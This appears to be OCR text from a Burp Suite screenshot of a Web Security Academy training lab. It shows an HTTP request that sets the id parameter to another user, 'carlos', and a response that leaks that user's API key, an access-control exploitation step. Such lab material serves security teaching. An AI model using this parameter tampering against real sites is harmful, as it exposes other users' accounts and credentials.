 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0acf009203283e56808b6ce8006900f7.web-security-academy.net
3 Cookie: session=TnUwZpM23vkYCjzQ7bwEL5IAPEN6WSRo
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://0acf009203283e56808b6ce8006900f7.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
User ID controlled by request
parameter with data leakage in redirect
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: f2zJR6JhffUek8W5R4Hz3FKQq2ff8rAt
Email
Update email